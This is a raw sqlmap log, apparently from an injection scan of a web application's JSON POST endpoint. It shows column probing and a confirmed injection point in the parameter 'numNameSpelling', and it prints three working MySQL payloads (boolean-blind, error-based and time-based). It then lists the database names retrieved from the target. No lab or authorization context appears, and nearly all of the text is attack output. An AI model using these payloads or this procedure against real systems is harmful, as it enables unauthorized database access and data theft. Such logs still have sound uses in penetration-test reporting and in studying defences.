 [20:20:25] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[20:20:26] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[20:20:27] [INFO] target URL appears to be UNION injectable with 24 columns
[20:20:34] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[20:20:34] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[20:20:35] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[20:20:50] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:20:51] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:21:09] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:21:10] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter 'JSON numNameSpelling' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1115 HTTP(s) requests:
---
Parameter: JSON numNameSpelling ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: {"deptment":null,"nowState":null,"numNameSpelling":"a" RLIKE (SELECT (CASE WHEN (2534=2534) THEN 0x61 ELSE 0x28 END)) AND "gHzg"="gHzg","pageNum":1,"pageSize":10}
Type: error-based
Title: MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)
Payload: {"deptment":null,"nowState":null,"numNameSpelling":"a" OR GTID_SUBSET(CONCAT(0x7171627171,(SELECT (ELT(9271=9271,1))),0x71626a7671),9271) AND "lqDB"="lqDB","pageNum":1,"pageSiz
e":10}
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"deptment":null,"nowState":null,"numNameSpelling":"a" AND (SELECT 2759 FROM (SELECT(SLEEP(5)))lZVO) AND "Wiin"="Wiin","pageNum":1,"pageSize":10}
---
[20:21:11] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.6
[20:21:11] [INFO] fetching database names
[20:21:11] [INFO] retrieved: 'information_schema'
[20:21:11] [INFO] retrieved: 'db_platform'
[20:21:11] [INFO] retrieved: 'mysql'
[20:21:12] [INFO] retrieved: 'performance_schema'
[20:21:12] [INFO] retrieved: 'sys'
available databases [5]:
[*] db_platform
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys